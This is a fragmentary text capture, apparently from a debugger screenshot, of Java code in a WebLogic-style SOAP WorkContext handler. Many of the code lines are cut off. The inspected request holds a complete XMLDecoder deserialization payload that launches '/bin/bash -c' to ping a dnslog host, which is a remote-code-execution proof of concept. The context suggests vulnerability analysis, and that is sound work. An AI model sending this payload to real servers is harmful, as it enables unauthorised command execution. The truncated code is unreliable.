 no usages
public NextAction processRequest(Packet var1) {   var1: "com.sun.xml.ws.api.message.Packet@8ae279f Content: <?xml version='1.0' encod
this.isUseOldFormat = false;
39 if (var1.getMessage() != null) {
40 HeaderList v
41 Header var3
42 if (var3 !=
43 this.rea
44 this.isU
45 }
46
47 Header var4
48 if (var4 !=
49 this.rea
50 }
51 }
52
53 return super.pro
54 }
55
com.sun.xml.ws.api.message.Packet@8ae279f Content: <?xml version='1.0'
encoding='UTF-8'?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap
.org/soap/envelope/"><soapenv:Header><work:WorkContext xmlns:work="http://bea
.com/2004/06/soap/workarea/" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>ping aaa.9y1gq6.dnslog.cn</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext></soapenv:Header><soapenv:Body/></soapenv:Envelope>
ed Threads": RUNNING
Evaluat
orkcontext)